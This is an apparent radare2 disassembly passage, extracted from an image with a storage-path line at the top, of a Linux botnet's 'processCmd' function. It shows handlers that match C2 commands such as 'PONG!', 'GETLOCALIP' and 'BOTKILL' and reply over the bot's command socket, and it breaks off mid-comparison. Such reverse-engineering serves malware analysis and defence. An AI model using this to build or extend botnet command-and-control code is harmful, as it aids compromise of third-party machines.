 [0x08051503]> 0x8051503 # sym.processCmd (int32_t arg_8h, int32_t arg_ch);
0x8051556 [oc]
; [0x805f400:4]=0
mov eax, dword [obj.mainCommSock]
; [0x805ceb8:4]=0x474e4f50
; "PONG!"
mov dword [var_4h], 0x805ceb8
mov dword [esp], eax
call sym.sockprintf;[ob]
jmp 0x80522db
v
0x8051570 [od]
; CODE XREF from sym.processCmd @ 0x8051554
mov eax, dword [arg_ch]
mov eax, dword [eax]
mov dword [var_ach], eax
; 0x805cebe
; "GETLOCALIP"
mov dword [var_b0h], str.GETLOCALIP
; 11
mov dword [var_b4h], 0xb
cld
mov esi, dword [var_ach]
mov edi, dword [var_b0h]
mov ecx, dword [var_b4h]
repe cmpsb byte [esi], byte ptr es:[edi]
seta dl
setb al
mov cl, dl
sub cl, al
mov al, cl
movsx eax, al
test eax, eax
jne 0x80515e3
f t
0x80515b7 [of]
; [0x806568c:4]=0
mov eax, dword [obj.ourIP]
; void *in
mov dword [esp], eax
; char *inet_ntoa(void *in)
call sym.__GI_inet_ntoa;[oe]
; [0x805f400:4]=0
mov edx, dword [obj.mainCommSock]
mov dword [var_8h], eax
; [0x805cec9:4]=0x4920794d
; "My IP: %s"
mov dword [var_4h], str.My_IP:__s
mov dword [esp], edx
call sym.sockprintf;[ob]
jmp 0x80522db
0x80515e3 [og]
; CODE XREF from sym.processCmd @ 0x80515b5
mov eax, dword [arg_ch]
mov eax, dword [eax]
mov dword [var_b8h], eax
; 0x805ced3
; "BOTKILL"
mov dword [var_bch], str.BOTKILL
mov dword [var_c0h], 8
cld
mov esi, dword [var_b8h]
mov edi, dword [var_bch]
mov ecx, dword [var_c0h]
repe cmpsb byte [esi], byte ptr es:[edi]
seta dl
setb al